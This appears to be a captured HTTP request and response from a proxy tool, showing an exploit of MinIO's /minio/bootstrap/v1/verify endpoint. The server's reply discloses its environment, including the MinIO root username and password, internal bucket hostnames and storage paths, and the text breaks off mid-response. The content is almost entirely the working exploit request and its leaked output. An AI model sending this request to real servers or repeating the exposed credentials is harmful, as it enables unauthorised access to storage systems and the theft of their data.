 Request
数据包扫描
热加载
URL
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: gateone_user="2|1:0|10:1679903241|12:gateone_user|
108:eyJ1cG4iOiAiQU5PTllNT1VTIiwgInNlc3Npb24iOiAiT0RJd1lUQmhNelZrT0dFek5ESXpPRGd6TUdGak1URTVaV1pt
TUdRM1pqUTFaIn0=|db858876951b05cda8ed4db1db98145a4cc34ff0f9cf6bb0b903128dba8fa7b3"
8 Pragma: no-cache
9
10
搜索定位响应
1163bytes / 526ms
password
Aa Abl .* 1 of 1
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Request-Id: 17507A1D9AB0EB14
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Tue, 28 Mar 2023 04:15:28 GMT
9 Content-Type: text/plain; charset=utf-8
10 Content-Length: 1163
11
12 {"MinioPlatform":"OS: linux | Arch: amd64","MinioEndpoints":[{"Legacy":false,
"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"",
"User":null,"Host":"bucket1.betty.network:9000","Path":"/mnt/minio","RawPath":"",
"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},
{"Scheme":"http","Opaque":"","User":null,"Host":"bucket2.betty.network:9000",
"Path":"/mnt/minio","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,
"Host":"bucket3.betty.network:9000","Path":"/mnt/minio","RawPath":"",
"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},
{"Scheme":"http","Opaque":"","User":null,"Host":"bucket4.betty.network:9000",
"Path":"/mnt/minio","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":true}],"CmdLine":"
network:9000/mnt/minio/"}],"MinioEnv":
{"MINIO_ROOT_PASSWORD":"IVIYzB40UetHZuAIQmvb","MINIO_ROOT_USER":"minio-user",
"MINIO_SERVER_URL": ","MINIO_VOLUMES":"http://
13